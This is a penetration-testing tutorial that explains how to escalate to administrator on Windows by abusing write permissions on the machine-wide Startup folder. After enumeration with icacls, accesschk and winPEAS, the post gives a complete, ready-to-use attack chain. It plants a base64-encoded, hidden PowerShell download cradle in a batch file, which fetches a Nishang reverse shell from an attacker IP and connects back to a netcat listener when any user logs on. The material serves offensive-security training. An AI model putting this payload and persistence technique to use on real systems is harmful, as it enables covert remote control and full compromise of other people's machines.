On Windows machines there are multiple ways to automatically start a program, which include: services, startup registry keys, and startup applications. In terms of Windows privilege escalation, most often we will find that vulnerabilities that affect programs that start automatically are due to weak file / folder permissions. In this post, we will see how we can leverage loose permissions on the machine Startup folder to obtain an administrator shell.
To start, we will see how we can enumerate the targets Startup folder permissions. From there, we will discover that our current user has the ability to write in the “machine” startup folder. With this discovery, we will see how we can craft a custom batch script right on the victim in the Startup folder. Then, we will see how we are able to elevate to an admin shell once the administrator account logs on.
Hunting for Weak Startup Folder Permissions
When a user logs on to the system, there are two folders where programs automatically start (execute) from called the Startup folders. The Startup folders can be found in the following locations:
- C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
- C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
The first folder is tied to the specific user logging on and only executes for that user. The second folder however is the machine startup folder, which means that any startup applications in that folder (executables or batch scripts) will execute when ANY user logs on to the system.
Since we are interested in escalating our privileges, we will only be focusing on the machine startup folder for this exploit.
We can enumerate the Startup folder permissions using built-in commands as well as tools.
Manually Enumerating Startup Applications
For this example we have obtained a foothold on a Windows 10 target as a standard user cmarko.

With a foothold established on the victim, we can begin our enumeration using manual techniques. One of the things that should always be checked are the permissions on the machine Startup folder. To do this, we can use the icacls command, which is a built-in command used to check the permissions of folder and file ACLs.
The permissions we are looking for on the folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
If we find that the folder shows any of the three permissions (F, M , W) assigned to any of the above user’s / groups, we can exploit this to get an admin shell!
icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
From this output we can see that the user we currently have a foothold on the system as has (W) next to their name, which symbolizes that they have write permissions on this folder!
Enumerating Startup Applications Using Tools
Tools we can use to find this misconfiguration are accesschk.exe from the Sysinternal’s Suite of Tools as well as any of the good privilege escalation scripts. For this example we will use winPEAS.exe.
You can download Sysinternals here and a compiled version of winPEAS.exe here
With both of the above tools on our attacker machine, we will see how we can use them to enumerate the machine Startup folder.
However, before we transfer any tools onto the victim, we should determine the architecture of the operating system so that we transfer the correct versions of our tools.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim is running a Windows 10 Pro machine – Build 17134 (version 1803) with an 64-bit operating system.
accesschk.exe
First we will use accesschk64.exe to enumerate the permissions on the folder. This tool works a lot like icacls except it has the ability to extract the permissions from more than just file and directory ACL’s.
Technically, using accesschk can be considered a manual technique; however, the tool is not built-in so we need to label it as such.

We can transfer a copy of accesschk64.exe to our victim using any of the techniques found in this post here.
With accesschk64.exe on the system, we can use the following command to enumerate the machine Startup folder:
.\accesschk64.exe -wvud "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp" -accepteula
Here we can see that our current user has write permissions (FILE_ADD and FILE_WRITE) on the Startup folder, just the same as we saw with icacls.
When using accesschk to find the permissions on just the folder, you need to specify the ‘-d’ switch. To understand all of the switches used in the command (wvud), check out the accesschk manpage here.
winPEASx64.exe
Moving ahead, now we need to transfer winPEASx64.exe onto the victim.

After we execute winPEAS without any switches, there will be a lot of output; however, the category where we will spot this misconfiguration is Applications Information under the sub-category Autorun Applications.

If we were interested in only seeing information from the Application Information category, we could use the following switch to narrow our scan to only extract that information:
.\winPEASx64.exe applicationsinfoIf we find that we do not have permissions on the folder itself but we do have permissions to write to one of the existing batch scripts or executables within the folder, than we can either alter the batch script to include something malicious or replace the EXE with a malicious one that has the same name.
Exploiting Weak Startup Application Permissions
To exploit this misconfiguration, all we need to do is craft an exploit and then place it in the Startup folder. Then, we can wait for a user to logon and we will get a shell as that user. This means that if an Administrator user logs on, we will get an admin shell!
Crafting a Malicious Batch Script
Since we can utilize either an EXE or a batch script to exploit this misconfiguration, we will craft a malicious BATCH file to execute a command as any user that logs on.
Before we craft the script on the victim, we need to prepare a PowerShell script called Invoke-PowerShellTcp.ps1 from the Nishang Collection of Scripts.
Copy the script into your working directory and then append the following command to the bottom of the script:
Edit the IP address to the IP of your attacker machine.
Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.30 -Port 443
I like to keep multiple copies of this script on hand with different common ports (21, 80, 443, 445, etc.) in case I get stuffed by the firewall. What I like to do is add the port number to the end of the script name so I can distinguish between them.
Now that we have our hardcoded command at the bottom of the script, we need to craft our batch script, which we can fortunately do right on the victim.
The command we want to put in the batch script is the following:
"iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowershellTcp443')"However, lets make this interesting. First, drop into a PowerShell prompt using powershell -ep bypass and then run the following command on the victim to get a base64 encoded version of this command:
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("iex(new-object net.webclient).downloadstring('http://172.16.1.30/Invoke-PowerShellTcp443.ps1')"))
Copy the entire output and then cd to the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup directory.
Now, from inside the Startup directory, we will craft our application (batch file) using the following command:
echo "powershell.exe -nop -ep bypass -w hidden -e aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEANwAyAC4AMQA2AC4AMQAuADMAMAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAA0ADQAMwAuAHAAcwAxACcAKQA=" > startupshell.bat
Now, when our batch script executes, it will run the encoded IEX command to download the reverse shell from our attacker machine. Once a user logs on, the exploit will execute automatically and we should receive a shell as any user that logs on to the system.
Elevating Privileges to Administrator
With our batch file ready to go, only a few things left to do before our exploit is fully setup.

First, we need to start an HTTP server on port 80 from the directory on our attacker machine where our Nishang script is located. This way, when the startup script executes it downloads the Nishang script from out attacker machine and executes it directly in memory.
Secondly, we need to start a netcat listener on our attacker machine on port 443.
With both of those setup and ready, we wait for a user to logon. Once a user logs on, our batch script will execute.

For POC, let’s see what happens when the user that logs on is an administrator…

About 30 seconds after the administrator user logs in, there will be a quick pop-up on their GUI that immediately disappears.
Checking back on our HTTP server, we should see the machine checked in and downloaded our Nishang script.

And then back on our listener, we should have an administrator shell!